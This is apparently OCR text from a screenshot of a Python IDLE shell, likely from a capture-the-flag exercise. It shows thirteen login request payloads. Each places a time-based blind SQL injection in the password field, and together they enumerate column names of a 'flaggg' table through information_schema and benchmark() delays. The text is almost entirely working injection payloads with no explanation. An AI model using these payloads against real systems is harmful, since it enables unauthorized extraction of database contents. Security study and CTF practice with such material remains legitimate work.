 *IDLE Shell 3.10.7*
File Edit Shell Debug Options Window Help
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(column_name
))from(information_schema.columns)where(table_name='flaggg')),3,1))=125,benchmar
k(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(column_name
))from(information_schema.columns)where(table_name='flaggg')),3,1))=124,benchmar
k(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(column_name
))from(information_schema.columns)where(table_name='flaggg')),3,1))=123,benchmar
k(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(column_name
))from(information_schema.columns)where(table_name='flaggg')),3,1))=122,benchmar
k(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(column_name
))from(information_schema.columns)where(table_name='flaggg')),3,1))=121,benchmar
k(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(column_name
))from(information_schema.columns)where(table_name='flaggg')),3,1))=120,benchmar
k(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(column_name
))from(information_schema.columns)where(table_name='flaggg')),3,1))=119,benchmar
k(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(column_name
))from(information_schema.columns)where(table_name='flaggg')),3,1))=118,benchmar
k(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(column_name
))from(information_schema.columns)where(table_name='flaggg')),3,1))=117,benchmar
k(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(column_name
))from(information_schema.columns)where(table_name='flaggg')),3,1))=116,benchmar
k(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(column_name
))from(information_schema.columns)where(table_name='flaggg')),3,1))=115,benchmar
k(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(column_name
))from(information_schema.columns)where(table_name='flaggg')),3,1))=114,benchmar
k(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(column_name
))from(information_schema.columns)where(table_name='flaggg')),3,1))=113,benchmar
k(3000000,md5(1)),1)||'"}
Ln: 63 Col: 145